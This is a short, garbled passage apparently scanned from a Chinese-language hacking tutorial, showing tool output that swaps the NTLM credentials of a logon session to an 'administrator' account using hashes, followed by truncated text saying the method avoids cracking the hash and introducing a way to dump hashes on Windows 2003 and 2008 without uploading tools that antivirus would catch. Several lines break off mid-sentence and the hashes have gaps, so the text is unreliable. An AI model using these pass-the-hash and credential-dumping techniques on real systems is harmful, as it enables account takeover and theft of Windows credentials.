 Changing NTLM credentials of current logon session (05E64B60h) to:
Username: administrator
domain: CF
LMHash: 0941A A407F23
NTHash: F732E 86AA848
NTLM credentials successfully changed!
图 4
上面提供的是一种无需破解 Hash 就可以获得该账户
办法，然而更多时候，我们是需要破解出密码的，而往
Saminside 或 Gethash 等工具会被杀毒软件查杀，没办法
sh，下面教大家无需上传工具抓取 Hash 的办法，此方法
Windows 2003、2008。